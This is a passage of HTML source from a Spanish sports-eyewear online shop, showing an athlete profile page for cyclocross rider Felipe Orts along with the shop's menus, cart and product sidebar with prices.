  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular dvourteam-template-default single single-dvourteam postid-2940 single-format-image wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase">Empresa de gafas deportivas y complementos.</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay">
              <li id="menu-item-9562" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9562 menu-item-design-default"><a href="https://voice-sports.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9563 menu-item-design-default"><a href="https://voice-sports.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/voicesportsco" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/voicesportsco/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/voicesportsco/" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Síguenos en Twitter" aria-label="Síguenos en Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="https://www.linkedin.com/company/voice-sports/" data-label="LinkedIn" target="_blank" class="icon plain tooltip linkedin" title="Síguenos en LinkedIn" aria-label="Síguenos en LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase">Empresa de gafas deportivas y complementos.</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://voice-sports.com/" title="voice-sports - Gafas deportivas al mejor precio" rel="home">
		<img width="613" height="138" src="https://voice-sports.com/wp-content/uploads/2018/08/logo.png" class="header_logo header-logo" alt="voice-sports"/><img  width="613" height="138" src="https://voice-sports.com/wp-content/uploads/2018/08/logo.png" class="header-logo-dark" alt="voice-sports"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase nav-prompts-overlay" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Buscar" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://voice-sports.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="fotocromatica">FOTOCROMATICA</option><option value="calcetines">CALCETINES</option><option value="gafas">GAFAS</option><option value="polarizada">POLARIZADA</option><option value="zerox">ZEROX</option><option value="accesorios">ACCESORIOS</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-4742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4742 menu-item-design-default has-dropdown"><a href="https://voice-sports.com/categoria-producto/gafas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">GAFAS DEPORTIVAS<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4799 nav-dropdown-col"><a href="https://voice-sports.com/categoria-producto/gafas/">Gafas</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-6954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6954"><a href="https://voice-sports.com/categoria-producto/gafas/koro/">KORO</a></li>
		<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://voice-sports.com/categoria-producto/gafas/inverse/">Inverse</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://voice-sports.com/categoria-producto/gafas/ocean/">Ocean</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://voice-sports.com/categoria-producto/gafas/classic/">Classic</a></li>
	</ul>
</li>
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554 nav-dropdown-col"><a href="https://www.voice-sports.com/categoria-producto/accesorios/">Accesorios</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-4744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4744"><a href="https://voice-sports.com/categoria-producto/lentes">Lentes gafas</a></li>
		<li id="menu-item-5164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="https://voice-sports.com/categoria-producto/accesorios/ajuste-nasal/">Ajuste nasal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686 menu-item-design-default"><a href="https://voice-sports.com/deportistas-voice/" class="nav-top-link">#VOICERS</a></li>
<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4778 menu-item-design-default has-dropdown"><a href="http://WWW.VOICE-SPORTS.COM" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SOBRE NOSOTROS<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4804 nav-dropdown-col"><a href="https://voice-sports.com/blog/">Conócenos</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-94"><a href="https://voice-sports.com/blog/">Blog</a></li>
	</ul>
</li>
	<li id="menu-item-4803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4803 nav-dropdown-col"><a href="https://voice-sports.com/categoria-producto/gafas/">Nuestros Productos</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://voice-sports.com/tech/">I+D</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://voice-sports.com/faqs/">FAQs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 menu-item-design-default"><a href="https://voice-sports.com/contacto/" class="nav-top-link">CONTACTO</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase nav-prompts-overlay">
              
<li class="account-item has-icon">

	<a href="https://voice-sports.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://voice-sports.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://voice-sports.com/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://voice-sports.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2940" class="post-2940 dvourteam type-dvourteam status-publish format-image has-post-thumbnail hentry dvteamtaxonomy-ciclistas dvteamtaxonomy-jovenes-promesas">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"></h6><h1 class="entry-title">Felipe Orts</h1><div class="entry-divider is-divider small"></div>
	</div>
						<div class="entry-image relative">
				<a href="https://voice-sports.com/dvteam/felipe-orts/">
    <img width="769" height="520" src="https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2.jpg 769w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-343x232.jpg 343w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-448x303.jpg 448w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-300x203.jpg 300w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-768x519.jpg 768w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-600x406.jpg 600w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-520x352.jpg 520w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-350x237.jpg 350w, https://voice-sports.com/wp-content/uploads/2017/09/FELIPE-ORTS-2-720x487.jpg 720w" sizes="(max-width: 769px) 100vw, 769px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">09</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>Felipe Orts es uno de los mejores de ciclista español en la modalidad de ciclocross. Felipe se ha convertido en un clásico  en las copas del mundo durante los últimos tres años y cada día logrando mejores resultados.</p>
<p>Esta llamado a ser uno de lo mejores ciclistas de ciclocross del mundo.</p>
<p>Entre sus mejores resultados destaca varios Campeonatos de España y victorias en pruebas internacionales como el ciclocross internacional de Valencia.</p>
<p>Sus gafas son las Voice Invers Yellow</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ></div></div></div>

	<footer class="entry-meta text-center">
		Esta entrada fue publicada en . Marque como favorito el <a href="https://voice-sports.com/dvteam/felipe-orts/" title="Enlace permanente a Felipe Orts" rel="bookmark">Enlace permanente</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://voice-sports.com/dvteam/kevin-tarek-vinuela/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Kevin Tarek Viñuela</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://voice-sports.com/dvteam/jose-ignacio-diaz/" rel="next">Jose Ignacio Díaz <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-15" class="widget widget_block">
<div style="height:35px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div data-block-name="woocommerce/handpicked-products" data-columns="1" data-edit-mode="false" data-products="[9430,4003,2581]" class="wc-block-grid wp-block-handpicked-products wp-block-woocommerce-handpicked-products wc-block-handpicked-products has-1-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://voice-sports.com/producto/koro-black-lente-fotocromatica/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="343" height="257" src="https://voice-sports.com/wp-content/uploads/2023/01/koroblack-fotocromatica-web2-343x257.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gafas fotocromáticas VOICE KORO Black" srcset="https://voice-sports.com/wp-content/uploads/2023/01/koroblack-fotocromatica-web2-343x257.png 343w, https://voice-sports.com/wp-content/uploads/2023/01/koroblack-fotocromatica-web2.png 448w" sizes="auto, (max-width: 343px) 100vw, 343px" /></div>
					<div class="wc-block-grid__product-title">KORO Black- Lente Fotocromática</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">95.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/dvteam/felipe-orts/?add-to-cart=9430" aria-label="Añadir al carrito: &ldquo;KORO Black- Lente Fotocromática&rdquo;" data-quantity="1" data-product_id="9430" data-product_sku="" data-price="95" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://voice-sports.com/producto/inverse-white-lente-azul-polarizada/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="343" height="257" src="https://voice-sports.com/wp-content/uploads/2017/03/inverse-white-lente-azul2-1-343x257.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gafa deportiva VOICE Inverse White lente azul polarizada" srcset="https://voice-sports.com/wp-content/uploads/2017/03/inverse-white-lente-azul2-1-343x257.png 343w, https://voice-sports.com/wp-content/uploads/2017/03/inverse-white-lente-azul2-1.png 448w" sizes="auto, (max-width: 343px) 100vw, 343px" /></div>
					<div class="wc-block-grid__product-title">Inverse White - Lente Azul Polarizada</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">74.95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/dvteam/felipe-orts/?add-to-cart=2581" aria-label="Añadir al carrito: &ldquo;Inverse White - Lente Azul Polarizada&rdquo;" data-quantity="1" data-product_id="2581" data-product_sku="2581" data-price="74.95" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://voice-sports.com/producto/ocean-black-lente-zerox/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="343" height="257" src="https://voice-sports.com/wp-content/uploads/2016/01/ocean-black-zerox-web-343x257.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gafas fotocromáticas ocean black zerox" srcset="https://voice-sports.com/wp-content/uploads/2016/01/ocean-black-zerox-web-343x257.png 343w, https://voice-sports.com/wp-content/uploads/2016/01/ocean-black-zerox-web.png 448w" sizes="auto, (max-width: 343px) 100vw, 343px" /></div>
					<div class="wc-block-grid__product-title">Ocean Black- Lente Zerox</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">79.95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/dvteam/felipe-orts/?add-to-cart=4003" aria-label="Añadir al carrito: &ldquo;Ocean Black- Lente Zerox&rdquo;" data-quantity="1" data-product_id="4003" data-product_sku="4003" data-price="79.95" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Añadir al carrito</a></div>
			</li></ul></div></div>
</div>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://voice-sports.com/shop/"><img width="383" height="400" src="https://voice-sports.com/wp-content/uploads/2022/12/Business-podcast-or-webinar-modern-social-media-banner-on-yellow-background-4-e1672051797122-383x400.png" class="image wp-image-9314  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://voice-sports.com/wp-content/uploads/2022/12/Business-podcast-or-webinar-modern-social-media-banner-on-yellow-background-4-e1672051797122-383x400.png 383w, https://voice-sports.com/wp-content/uploads/2022/12/Business-podcast-or-webinar-modern-social-media-banner-on-yellow-background-4-e1672051797122-765x800.png 765w, https://voice-sports.com/wp-content/uploads/2022/12/Business-podcast-or-webinar-modern-social-media-banner-on-yellow-background-4-e1672051797122-768x803.png 768w, https://voice-sports.com/wp-content/uploads/2022/12/Business-podcast-or-webinar-modern-social-media-banner-on-yellow-background-4-e1672051797122-343x359.png 343w, https://voice-sports.com/wp-content/uploads/2022/12/Business-podcast-or-webinar-modern-social-media-banner-on-yellow-background-4-e1672051797122-448x468.png 448w, https://voice-sports.com/wp-content/uploads/2022/12/Business-podcast-or-webinar-modern-social-media-banner-on-yellow-background-4-e1672051797122.png 810w" sizes="auto, (max-width: 383px) 100vw, 383px" /></a></aside><aside id="block-9" class="widget widget_block">
<div style="height:76px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-12" class="widget widget_block widget_text">
<p style="font-size:22px"><strong>Nuestras tecnologías</strong></p>
</aside><aside id="block-11" class="widget widget_block">
<div style="height:14px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://voice-sports.com/categoria-producto/gafas/?filter_lente=zerox"><img loading="lazy" decoding="async" width="1400" height="315" src="https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559-1400x315.png" alt="" class="wp-image-6793" srcset="https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559-1400x315.png 1400w, https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559-343x77.png 343w, https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559-448x101.png 448w, https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559-800x180.png 800w, https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559-768x173.png 768w, https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559-1536x346.png 1536w, https://voice-sports.com/wp-content/uploads/2021/08/logo-zerox-e1628527010559.png 1569w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure>
</aside><aside id="block-14" class="widget widget_block">
<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside id="block-13" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://voice-sports.com/categoria-producto/gafas/?filter_lente=fotocromatica"><img loading="lazy" decoding="async" src="https://voice-sports.com/wp-content/uploads/2021/08/photochromic.png" alt="" class="wp-image-6795" width="679" height="138" srcset="https://voice-sports.com/wp-content/uploads/2021/08/photochromic.png 433w, https://voice-sports.com/wp-content/uploads/2021/08/photochromic-343x70.png 343w" sizes="auto, (max-width: 679px) 100vw, 679px" /></a></figure>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://voice-sports.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="fotocromatica">FOTOCROMATICA</option><option value="calcetines">CALCETINES</option><option value="gafas">GAFAS</option><option value="polarizada">POLARIZADA</option><option value="zerox">ZEROX</option><option value="accesorios">ACCESORIOS</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4742"><a href="https://voice-sports.com/categoria-producto/gafas/">GAFAS DEPORTIVAS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4799"><a href="https://voice-sports.com/categoria-producto/gafas/">Gafas</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6954"><a href="https://voice-sports.com/categoria-producto/gafas/koro/">KORO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://voice-sports.com/categoria-producto/gafas/inverse/">Inverse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://voice-sports.com/categoria-producto/gafas/ocean/">Ocean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://voice-sports.com/categoria-producto/gafas/classic/">Classic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://www.voice-sports.com/categoria-producto/accesorios/">Accesorios</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4744"><a href="https://voice-sports.com/categoria-producto/lentes">Lentes gafas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="https://voice-sports.com/categoria-producto/accesorios/ajuste-nasal/">Ajuste nasal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://voice-sports.com/deportistas-voice/">#VOICERS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4778"><a href="http://WWW.VOICE-SPORTS.COM">SOBRE NOSOTROS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4804"><a href="https://voice-sports.com/blog/">Conócenos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-94"><a href="https://voice-sports.com/blog/">Blog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4803"><a href="https://voice-sports.com/categoria-producto/gafas/">Nuestros Productos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://voice-sports.com/tech/">I+D</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://voice-sports.com/faqs/">FAQs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://voice-sports.com/contacto/">CONTACTO</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://voice-sports.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
